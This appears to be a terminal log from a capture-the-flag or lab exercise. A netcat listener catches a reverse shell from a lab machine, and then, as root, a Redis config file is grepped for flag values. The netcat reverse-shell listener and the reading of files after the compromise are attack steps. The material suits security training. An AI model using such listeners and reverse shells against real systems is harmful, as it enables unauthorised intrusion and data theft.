 root@simpleedu:/home/Hack# nc -lvnp 7999
listening on [any] 7999 ...
connect to [192.168.2.200] from (UNKNOWN) [192.168.1.11] 38308
bash: 此 shell 中无任务控制
[root@simple ~]# ls
ls
Desktop
[root@simple ~]# cat /etc/redis/63799.conf | grep -E "flag[0-9]{.*}"
cat /etc/redis/63799.conf | grep -E "flag[0-9]{.*}"
#flag1{7bed46c5c61c0ac625cebf8a9922cc48}
#flag1{7bed46c5c61c0ac625cebf8a9922cc48}
#flag1{7bed46c5c61c0ac625cebf8a9922cc48}
#flag1{7bed46c5c61c0ac625cebf8a9922cc48}
您在 /var/mail/root 中有邮件
[root@simple ~]#